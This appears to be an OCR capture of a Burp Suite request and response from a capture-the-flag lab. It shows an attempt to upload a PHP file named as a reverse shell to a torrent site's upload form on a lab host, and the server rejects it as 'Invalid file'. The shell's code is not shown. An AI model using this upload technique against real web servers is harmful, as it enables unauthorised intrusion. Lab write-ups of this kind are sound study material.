 Request
Raw Params Headers Hex
1 POST /torrent/upload_file.php?mode=upload&id=ab96176eac05d49d263a1f97eb5dc07491ed3a7b HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=ab96176eac05d49d263a1f97eb5dc07491ed3a7b
8 Content-Type: multipart/form-data; boundary=---------------------------1250416669247334951930758459
9 Content-Length: 5848
10 Connection: close
11 Cookie: /torrent/=; /torrent/login.php=; saveit_0=1; saveit_1=0; /torrent/torrents.php=; /torrent/index.php=;
/torrent/torrents.phpfirsttimeload=1; PHPSESSID=70854738dec27c0ea38959513c51cb84
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1250416669247334951930758459
15 Content-Disposition: form-data; name="file"; filename="r0kit-rsh.php"
16 Content-Type: application/x-php
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Sep 2020 16:58:07 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 12
10 Connection: close
11 Content-Type: text/html
12
13 Invalid file